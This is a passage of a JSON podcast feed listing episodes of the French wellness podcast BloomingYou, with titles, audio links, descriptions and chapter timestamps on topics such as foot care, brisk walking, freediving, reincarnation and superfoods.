rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><p><strong>🕒 Chapitrage</strong></p><p>00:00 — Intro : « le plaisir est un soin »<br>01:15 — Que se passe-t-il dans le cerveau quand on prend du plaisir ? (cortex, dopamine)<br>03:08 — L’expérience fondatrice du “centre du plaisir” (années 50–60)<br>05:04 — Fin du mythe « trois cerveaux séparés » : systèmes entremêlés<br>05:51 — Dopamine &amp; connexions : pourquoi ça renforce l’apprentissage<br>06:09 — « Cerveau du cœur » &amp; émotions, boucles de régulation<br>06:49 — Peur vs plaisir : quand le souvenir bloque… et comment le déverrouiller<br>08:58 — Addictions : éviter l’emballement dopaminergique<br>09:28 — Microbiote &amp; sérotonine (~80 %) ; rôle du nerf vague<br>10:58 — Ocytocine &amp; liens : générosité, empathie, protection cognitive<br>14:30 — Art, nature, lecture : anti-stress, mémoire, empathie<br>18:22 — Sport, BDNF, débit sanguin cérébral (+30 %)<br>20:37 — Neurogenèse adulte &amp; plasticité après 50 ans<br>22:47 — Petite enfance : pics de connexions, rôle du jeu<br>23:53 — Écrans : recommandations &amp; “dose” des jeux vidéo<br>26:08 — Stress chronique : hippocampe &amp; mémoire sous pression<br>28:15 — Sommeil &amp; micro-siestes : la “lessive” du cerveau<br>29:45 — Alimentation : limiter l’ultra-transformé, protéger le microbiote<br>31:05 — Cas cliniques : quand le sens et le lien transforment une vie<br>33:34 — Mantra : « ne pas se laisser aller… et se faire plaisir »<br>34:43 — Outro &amp; appel à l’action</p><p>🔍 <strong>Question pour vous</strong> : quel <em>micro-plaisir</em> allez-vous programmer aujourd’hui (10 minutes suffisent) ?<br>Si l’épisode vous a aidé, abonnez-vous, laissez ⭐⭐⭐⭐⭐ et partagez à quelqu’un qui en a besoin.</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"28914298","length":"1807","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/959b7cdd-f804-4ea9-9605-606df32ed497.mp3?_=1758624549&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-09-23T10:49:09.263Z"},"publicationDate":"23/09/2025","id":"959b7cdd-f804-4ea9-9605-606df32ed497","episodeType":"full","guid":"959b7cdd-f804-4ea9-9605-606df32ed497","title":"EP102— Soigner vos pieds et votre santé : les conseils d'un podologue","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/44c56201-bb05-42bd-b5e5-af776e0b4f6b.png","slug":"ep102-soigner-vos-pieds-et-votre-sante-les-conseils-dun-podologue-959b7cdd","duration":"30 min ","description":"<p>Dans cet épisode, le pédicure-podologue <strong>Pierre Schlienger</strong> remet la marche au centre : « marcher soigne le reste ». Il démonte la sédentarité (des heures assis qui grignotent la santé) et donne des repères simples pour <strong>bouger mieux</strong>, <strong>se chausser juste</strong> et <strong>prévenir les douleurs</strong>. Message clé : remettre du pas chaque jour, choisir des chaussures qui protègent sans contraindre, et consulter 1×/an pour garder des pieds en pleine forme.</p><h3>Au programme de cet épisode</h3><p>✔️ <strong>Sédentarité</strong> : pourquoi rester longtemps assis augmente les risques — et comment inverser la courbe au quotidien<br>✔️ <strong>Marche rapide</strong> : parler oui, chanter non ; viser ~6–6,5 km/h ; 3×10 min = 1×30 min en bénéfices santé<br>✔️ <strong>Repères simples</strong> : au moins <strong>7 000 pas/jour</strong> ; objectifs OMS (activité modérée + un peu d’intensité)<br>✔️ <strong>Seniors (65+)</strong> : ajouter <strong>renforcement</strong> + <strong>équilibre</strong> plusieurs fois/semaine<br>✔️ <strong>Micro-pauses</strong> : se lever <strong>au moins toutes les 2 h</strong> (idéalement plus souvent)<br>✔️ <strong>Poids &amp; énergie</strong> : marche rapide quotidienne = dépenses qui s’accumulent (objectif durable &gt; illusions express)<br>✔️ <strong>Chaussures</strong> : critères concrets — <strong>plates</strong>, <strong>avant souple/large</strong>, <strong>contrefort talon rigide</strong><br>✔️ <strong>Talons hauts</strong> : charge déplacée vers l’avant-pied — usage <strong>occasionnel</strong><br>✔️ <strong>Sneakers</strong> : souvent un bon choix si la pointure est juste et l’avant non contraint<br>✔️ <strong>Achat &amp; entretien</strong> : essayer en <strong>fin de journée</strong>, alterner les paires, aérer, <strong>embauchoirs</strong><br>✔️ <strong>Quand consulter ?</strong> : <strong>1×/an</strong> pour dépistage ; douleurs d’ongle/peau, bilan posture/marche, semelles si besoin<br>✔️ <strong>Ongles</strong> : <strong>coupe droite</strong>, pas trop courts ; éviter la « chirurgie de salle de bain », préférer hygiène + brosse</p><p>📖 <strong>Référence livre</strong> : <em>Prenez soin de vos pieds</em> — <strong>Pierre Schlienger</strong> (De Boeck Supérieur)<br>▶️ Chaîne YouTube : <strong>Allo podo</strong></p><p>👉 <strong>Article complet</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/soigner-vos-pieds-et-votre-sante-les-conseils-d-un-podologue/\">https://www.bloomingyou.fr/soigner-vos-pieds-et-votre-sante-les-conseils-d-un-podologue/</a><br>🌐 <strong>Suivez-nous</strong><br>🎧 Écouter sur toutes les plateformes : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/fvNYkRv\">https://audmns.com/fvNYkRv</a><br>📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a><br>🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a><br>📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><h3>🕒 Chapitrage</h3><p>00:00 — Intro : « marcher soigne le reste »<br>01:08 — Rencontre &amp; pitch : soigner les pieds pour soigner les gens<br>01:26 — Déclaration d’amour à la marche : pourquoi on la perd… et ce que ça coûte<br>04:14 — Métier : pédicurie (ongles/peau) vs podologie (douleurs, appuis)<br>04:42 — Repères d’activité : marche <strong>rapide</strong> quotidienne + un peu d’intensité<br>07:28 — À partir de <strong>65 ans</strong> : mêmes bases + renforcement &amp; équilibre<br>08:10 — Bénéfices chiffrés : risques qui chutent quand on bouge <strong>tous les jours</strong><br>09:51 — Moins s’asseoir = plus d’espérance de vie (logique &amp; exemples)<br>10:16 — <strong>2 h</strong>, seuil à ne pas dépasser sans se lever<br>10:33 — <strong>7 000–10 000 pas</strong> : l’essentiel, c’est la régularité et l’intensité <strong>modérée/soutenue</strong><br>12:31 — Chaussures : erreurs fréquentes, critères qui protègent sans contraindre<br>14:50 — Talons hauts : histoire, effets, pourquoi <strong>occasionnels</strong><br>15:44 — Sneakers vs cuir rigide : ce que dit le terrain<br>17:19 — Bien acheter : pointure, souplesse de l’avant, test des frottements<br>19:58 — Essayer <strong>en fin de journée</strong> ; entretien &amp; rotation des paires<br>20:17 — Sport &amp; profils (pronation/supination) : pragmatisme &gt; dogmes<br>23:11 — Transpiration, <strong>embauchoirs</strong>, mycoses : hygiène utile<br>24:31 — <strong>Quand consulter</strong> : dépistage annuel, semelles, prévention<br>25:45 — Ongles : <strong>coupe droite</strong>, hygiène, gestes sûrs<br>27:17 — Pourquoi ce livre : prévention, accès, mission<br>28:54 — Chaîne <strong>Alopodo</strong> : prévention pour le plus grand nombre<br>29:19 — Conclusion : « marcher régénère, de la tête aux pieds »</p><p>🔍 Et vous, quand avez-vous bougé “juste” pour la dernière fois ?</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"36398387","length":"2274","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/8fc1abb0-3601-4848-b63b-315f2e6be39d.mp3?_=1758031886&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-09-16T14:11:26.936Z"},"publicationDate":"16/09/2025","id":"8fc1abb0-3601-4848-b63b-315f2e6be39d","episodeType":"full","guid":"8fc1abb0-3601-4848-b63b-315f2e6be39d","title":"EP101— MARCHE RAPIDE : 30 min/jour  qui changent tout — Avec le kiné-ostéo Stephan Kalfon","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/4c2529a7-4ca3-4693-8208-1072bd09a0b1.jpg","slug":"ep101-marche-rapide-30-minjour-qui-changent-tout-avec-le-kine-osteo-stephan-kalfon-8fc1abb0","duration":"37 min ","description":"<p>Dans cet épisode, le kiné-ostéo <strong>Stephan Kalfon</strong> démonte les idées reçues (« ce ne sont pas les mauvaises postures, mais <strong>les postures qui durent</strong> ») et propose une méthode simple : <strong>intensité juste + régularité</strong>, avec des <strong>micro-pauses</strong> au travail et de la <strong>marche rapide</strong> au quotidien. Le tout s’appuie sur son livre <em>Bouge-toi ! – Ton nouveau challenge pour reprendre ta santé en main</em> (Vuibert, 2025) et son <strong>programme vidéo sur 8 semaines</strong>.</p><h3>Au programme de cet épisode</h3><p>✔️ « Le mouvement, c’est la vie » : comment casser la sédentarité sans se blesser<br>✔️ <strong>Marche rapide</strong> : parler oui, chanter non ; <strong>1 h ≈ 20 min de footing</strong> — bien doser l’intensité<br>✔️ Repères simples : <strong>150–300 min/sem</strong> d’activité modérée + <strong>2 séances de renforcement</strong><br>✔️ <strong>Micro-pauses au bureau</strong> : se lever et bouger toutes les <strong>30–60 min</strong> (au pire, toutes les 2 h)<br>✔️ La <strong>règle “2–3 h”</strong> pour distinguer douleur utile et surmenage<br>✔️ <strong>Courbatures ≠ blessure</strong> : pourquoi rebouger en intensité modérée accélère la récup<br>✔️ <strong>Chaud vs froid</strong> : « les muscles préfèrent le chaud » ; le froid = antalgique court terme articulaire<br>✔️ <strong>Craquements</strong> : ce qu’ils signifient, et quand consulter<br>✔️ <strong>Kiné &amp; ostéo</strong> : complémentarités et place de l’empathie dans le soin</p><p>🚀 Un épisode essentiel si vous voulez <strong>repartir de zéro</strong>, bouger <strong>souvent mais juste</strong>, et <strong>tenir dans la durée</strong>.</p><p>📖 <strong>Référence livre</strong> : <em>Bouge-toi ! – Ton nouveau challenge pour reprendre ta santé en main</em> (Vuibert, 2025) — <strong>programme guidé de 8 semaines</strong> (QR codes), routines progressives, défis hebdomadaires.</p><p>👉 <strong>Article complet</strong> : à venir sur BloomingYou<br>🌐 <strong>Suivez-nous</strong><br>🎧 Écouter sur toutes les plateformes : <br><a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/LLyRZVS\">https://audmns.com/LLyRZVS</a><br>📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a><br>🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a><br>📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><h3>🕒 Chapitrage </h3><p>00:00 — Intro : « le mouvement, c’est la vie »<br>01:38 — Le livre &amp; le <strong>programme 8 semaines</strong><br>03:55 — Postures prolongées vs « mauvaises postures »<br>04:53 — <strong>Bouger régulièrement</strong> : micro-pauses<br>08:07 — Idées reçues : repos total ; arthrose &amp; sport<br>11:04 — <strong>Repères d’activité</strong> &amp; intensité modérée/soutenue<br>12:39 — <strong>Craquements</strong> : quand s’inquiéter<br>14:51 — <strong>Bien doser l’effort</strong> : la règle « 2–3 h »<br>16:04 — Courbatures : récupération active<br>18:11 — <strong>Chaud vs froid</strong><br>21:14 — Profils des patients &amp; approche globale<br>22:12 — Mouvements « base » : mobilité, gainage<br>24:22 — Après 40 ans : entretenir la <strong>masse musculaire</strong><br>27:41 — Parcours de Stephan<br>30:09 — Kiné vs ostéo : complémentarités<br>35:32 — Phrase clé : « <strong>Prenez le temps pour votre santé</strong> »<br>36:21 — Récap : <strong>30 min/jour + micro-pauses</strong><br>37:06 — Repère <strong>1 h marche rapide = 20 min footing</strong></p><p>🔍 Et vous, <strong>quand avez-vous bougé “juste” pour la dernière fois ?</strong></p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"33983883","length":"2123","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/e5a72393-ef75-499b-a349-b701db44342d.mp3?_=1753795765&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-07-29T13:29:25.911Z"},"publicationDate":"30/07/2025","id":"e5a72393-ef75-499b-a349-b701db44342d","episodeType":"full","guid":"e5a72393-ef75-499b-a349-b701db44342d","title":"EP100— Apnée : comment Quentin Isy-Schwart a transformé sa vie à 85 m","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/01de1e58-8256-418e-ad47-a59c1e9ea087.png","slug":"ep100-apnee-comment-quentin-isy-schwart-a-transforme-sa-vie-a-85-m-e5a72393","duration":"35 min ","description":"<p>Quentin Isy-Schwart : Apnée, résilience &amp; transformation – Comment plonger à 85 mètres l’a sauvé du cancer</p><p>Dans cet épisode, Quentin Isy-Schwart, apnéiste médaillé et membre de l’équipe de France, partage un récit bouleversant : comment l’apnée l’a non seulement mené à 85 mètres de profondeur… mais l’a aussi aidé à remonter la pente d’un cancer de la thyroïde. Une histoire de lenteur, de souffle, de visualisation et de dépassement de soi — au service de la vie.</p><p>Au programme de cet épisode :<br>✔️ Pourquoi l’apnée demande plus d’acceptation que de force<br>✔️ Comment l’apnée a révélé un cancer passé inaperçu<br>✔️ La puissance de la visualisation et de la préparation mentale<br>✔️ L’enseignement de l’eau : ralentir, ressentir, revenir à soi<br>✔️ Le lien entre apnée, TDAH et concentration profonde<br>✔️ La philosophie du relâchement corporel dans l’effort<br>✔️ Comment transformer un accident de vie en engagement solidaire<br>✔️ Le pouvoir du souffle pour (re)bâtir sa vie intérieure</p><p>🚀 Un épisode essentiel pour tous ceux qui cherchent à dépasser l’épreuve, retrouver l’essentiel, ou simplement respirer autrement.</p><p>💡 Et si vous découvriez que vous aviez en vous… la capacité de plonger plus profondément, en vous-même comme dans l’eau ?</p><p>👉 À retrouver dans l’article complet :<br><a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/apnee-comment-quentin-isy-schwart-a-transforme-sa-vie-a-85-m/\">https://www.bloomingyou.fr/apnee-comment-quentin-isy-schwart-a-transforme-sa-vie-a-85-m/</a></p><p>📖 Plus d’infos sur Imagine for Margo :<br><a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://imagineformargo.org\">https://imagineformargo.org</a></p><p>🌐 Suivez-nous pour plus de récits inspirants :<br>🎧 Écouter sur toutes les plateformes : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/RxkvksW\">https://audmns.com/RxkvksW</a><br>📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a><br>🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a><br>📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><p>🕒 Chapitrage (exemples à ajuster selon minutage final) :<br>00:00 - Introduction : plonger, c’est aussi se retrouver<br>02:45 - Héritage sous-marin : le grand-père et le commandant Cousteau<br>06:10 - De Paris à Ajaccio : premières descentes, premiers déclics<br>10:20 - Le choc du diagnostic : un nodule, un cancer, une pause<br>14:00 - Visualisation &amp; respiration : son entraînement mental quotidien<br>18:15 - Remonter de l’épreuve : sport, famille et reconstruction<br>23:40 - Apnée et TDAH : canaliser l’hyperactivité par le souffle<br>27:50 - L’engagement avec Imagine for Margo<br>32:00 - L’eau comme professeur de vie</p><p>🔍 Et vous, à quel moment avez-vous pris une vraie respiration pour la dernière fois ?</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"31779826","length":"1986","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/b86cf8e8-19d6-4b40-bda9-7c4eac7563ee.mp3?_=1752832970&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-07-18T10:02:50.355Z"},"publicationDate":"20/07/2025","id":"b86cf8e8-19d6-4b40-bda9-7c4eac7563ee","episodeType":"full","guid":"b86cf8e8-19d6-4b40-bda9-7c4eac7563ee","title":"EP99— Réincarnation : quand le corps se souvient. ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/e8367396-a4f3-4706-a5c9-9acf6198e62b.jpg","slug":"ep99-reincarnation-quand-le-corps-se-souvient-b86cf8e8","duration":"33 min ","description":"<p><strong>Et si certaines douleurs ne venaient pas de vous… mais d’une autre vie ?</strong><br>Pendant plus de dix ans, Meik Reinhardt a été habité — littéralement — par les souvenirs d’une femme ayant vécu aux États-Unis dans les années 60.<br>Il en ressentait les émotions, les douleurs, les souvenirs. Il ne comprenait pas ce qui lui arrivait… jusqu’à ce qu’il enquête, recoupe, vérifie : <strong>Jane Robinson avait bel et bien existé.</strong></p><p>Dans ce nouvel épisode de BloomingYou, Meik nous raconte son parcours :<br>celui d’un enfant élevé dans la foi catholique, d’un jeune homme en quête de sens, et d’un thérapeute qui apprend à faire la paix avec une mémoire qu’il n’a pas choisie.</p><p>Ce n’est pas une histoire ésotérique. C’est une expérience documentée, intime, déroutante.<br>Elle interroge nos certitudes : sur la conscience, sur le corps, sur la mémoire, sur la réincarnation.</p><p>👉 Un épisode essentiel pour celles et ceux qui vivent des sensations « inexplicables », qui s’interrogent sur les transmissions invisibles, ou qui cherchent à mieux comprendre ce que leur corps leur raconte.</p><hr><p>🎧 <strong>Au programme de l’épisode</strong> :<br>00:00 – Une histoire vraie : « J’étais habité par la mémoire d’une femme »<br>04:15 – Qui était Jane Robinson ? L’enquête, les preuves, les recoupements<br>08:50 – Réactions de l’entourage, solitude intérieure et quête de sens<br>12:20 – Comment le corps porte cette mémoire ? Expériences sensorielles et physiques<br>16:40 – Que faire de cette mémoire ? L’intégrer, la comprendre, l’apaiser<br>21:15 – Réincarnation : croyance, outil thérapeutique ou transmission énergétique ?<br>26:00 – Homosexualité, foi, identité : comment Jane m’a aidé à me comprendre<br>30:30 – Pourquoi témoigner aujourd’hui : aider ceux à qui ça arrive aussi</p><hr><p>📚 <strong>Pour aller plus loin</strong> :<br>👉 <em>Mémoire d’une vie antérieure</em> – Meik Reinhardt (Albin Michel, 2024) : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/4lUI07E\">https://amzn.to/4lUI07E</a><br>👉 L’article associé : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/reincarnation-quand-le-corps-se-souvient/\">https://www.bloomingyou.fr/reincarnation-quand-le-corps-se-souvient/</a></p><hr><p>🌐 <strong>Retrouvez BloomingYou sur</strong> :<br>🎧 Plateformes d’écoute : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/mGfbbWB\"><u>https://audmns.com/mGfbbWB</u></a><br>📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a><br>🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a><br>📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou/\">https://www.facebook.com/mybloomingyou/</a></p><hr><p>💬 Ce podcast ne cherche pas à convaincre. Il ouvre un espace de parole pour celles et ceux qui vivent une mémoire qui les dépasse.<br>Et s’il était temps d’écouter ce que le corps murmure… même quand cela semble illogique ?</p><p>🗣 Et vous, avez-vous déjà ressenti quelque chose qui ne vous appartenait pas ?</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"43340271","length":"2708","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/3e191f6c-6b06-4cd2-8ac9-c8cd39819095.mp3?_=1751646281&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-07-04T16:24:41.371Z"},"publicationDate":"04/07/2025","id":"3e191f6c-6b06-4cd2-8ac9-c8cd39819095","episodeType":"full","guid":"3e191f6c-6b06-4cd2-8ac9-c8cd39819095","title":"EP98—Hygiène de vie : les clés pour aller de mieux en mieux avec Michel Odoul","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/28eed9a0-adf5-415a-9e5f-77a9ece103a9.png","slug":"ep98hygiene-de-vie-les-cles-pour-aller-de-mieux-en-mieux-avec-michel-odoul-3e191f6c","duration":"45 min ","description":"<p><em>Et si l’hygiène de vie était bien plus qu’une routine ?</em> Dans cet épisode, BloomingYou reçoit <strong>Michel Odoul</strong>, praticien, formateur et auteur du livre <em>Dis-moi comment aller de mieux en mieux – 50 clés pour vivre en pleine santé et en pleine conscience</em> (Albin Michel). À contre-courant des injonctions bien-être, il propose une vision vivante et incarnée de l’hygiène de vie : une attention à soi, aux gestes du quotidien, à la respiration, au sommeil, au mouvement, à la tendresse.</p><p>Et si le secret d’une bonne santé n’était pas dans ce qu’on combat, mais dans ce qu’on cultive chaque jour ?<br>Pourquoi s’étirer le matin, sourire à son reflet ou savourer un thé en conscience peut littéralement changer notre état intérieur ?<br>Ce podcast nous invite à redonner du sens à nos habitudes et à redevenir <strong>acteurs de notre vitalité</strong>.</p><p>👉 Un épisode pour celles et ceux qui veulent remettre du lien entre le corps, l’esprit et la vie.</p><p>🎧 <strong>Au programme de l’épisode</strong> :<br>00:00 – Introduction : et si l’hygiène de vie était un art de vivre ?<br>01:15 – Pourquoi 50 clés ? Une approche vivante plutôt que des règles<br>03:20 – Les deux moments clés de la journée : lever et coucher<br>06:45 – Le sourire du matin : neurones miroirs et amour de soi<br>09:50 – Dormir autrement : douche intérieure et mémoire des fascia<br>13:30 – Se nourrir en conscience : le pouvoir des gestes simples<br>17:00 – Respiration, lenteur, mouvement : les piliers oubliés<br>22:00 – Accueillir ses cicatrices : le pardon, l’ocytocine et le kintsugi<br>28:30 – Être en présence : intention, exemplarité et gestes habités<br>33:20 – L’hygiène de vie émotionnelle : sortir du jugement, se choisir<br>36:00 – Ralentir pour mieux vivre : responsabilité, conscience, choix<br>39:45 – Conclusion : la santé est un devoir… et un droit à se respecter</p><p>📚 <strong>Pour aller plus loin</strong> :<br>👉 <em>Dis-moi comment aller de mieux en mieux – 50 clés pour vivre en pleine santé et en pleine conscience</em> – Michel Odoul, Albin Michel : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/4ldf3nt\">https://amzn.to/4ldf3nt</a><br>👉 L’article associé à l’épisode sur BloomingYou : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/hygiene-de-vie-les-cles-pour-aller-de-mieux-en-mieux-avec-michel-odoul/\">https://www.bloomingyou.fr/hygiene-de-vie-les-cles-pour-aller-de-mieux-en-mieux-avec-michel-odoul/</a></p><p>🌐 <strong>Retrouvez BloomingYou sur</strong> :<br>🎧 Plateformes d’écoute : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/bqkFjQE\"><u>https://audmns.com/bqkFjQE</u></a><br>📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a><br>🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a><br>📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou/\">https://www.facebook.com/mybloomingyou/</a></p><p>💬 Ce podcast n’apporte pas de solution toute faite. Il vous aide à <strong>réapprendre à vivre</strong>.<br>À respirer, ressentir, écouter, ralentir.<br>Si ce contenu vous inspire, <strong>abonnez-vous</strong>, <strong>partagez</strong> et racontez-nous :<br>💭 <em>Et vous, à quoi ressemble votre hygiène de vie aujourd’hui ?</em></p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"52823704","length":"3301","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/11a3d4f0-5f39-4fbe-976b-5dbcddaeccb8.mp3?_=1751388594&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-07-01T16:49:54.151Z"},"publicationDate":"01/07/2025","id":"11a3d4f0-5f39-4fbe-976b-5dbcddaeccb8","episodeType":"full","guid":"11a3d4f0-5f39-4fbe-976b-5dbcddaeccb8","title":"EP97—Super-aliment : miracle nutritionnel ou poudre aux yeux ?","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/1a747eb3-e503-4371-80b9-f4b35b7a4b72.png","slug":"ep97super-aliment-miracle-nutritionnel-ou-poudre-aux-yeux-11a3d4f0","duration":"55 min ","description":"<p>Et si l’on arrêtait de croire aux promesses miracles des superaliments pour revenir à une approche éclairée, fondée sur la science et le bon sens ?</p><p>Dans cet épisode de BloomingYou, nous recevons <strong>Julie Simonklein</strong>, diététicienne, nutritionniste, naturopathe, et responsable R&amp;D chez <a rel=\"noopener noreferrer nofollow\" href=\"https://amoseeds.com/?ae=212\"><strong>Amoseeds</strong></a>, pour démêler le vrai du faux autour des superaliments.</p><p>🍋 Spiruline, graines de chia, curcuma, acérola… Ces poudres à smoothies envahissent nos placards et nos fils Instagram. Mais que dit vraiment la science ? Quels sont les bénéfices avérés ? Et à quelles conditions ces produits sont-ils utiles, voire contre-indiqués ?</p><p>🎧 Un épisode pour sortir du marketing, retrouver du discernement, et choisir en conscience ce qui peut véritablement soutenir votre santé.</p><p>💡 Avec honnêteté et clarté, Julie partage ses connaissances de terrain, ses recommandations concrètes, et ses mises en garde – notamment sur la spiruline, le curcuma, ou le gattilier.</p><p>💬 Ce podcast est produit en partenariat avec <strong>Amoseeds</strong>, marque française engagée pour une nutrition naturelle, bio et scientifiquement fondée.</p><p>🎧 Au programme :</p><p>00:00 – Introduction : superaliment ou 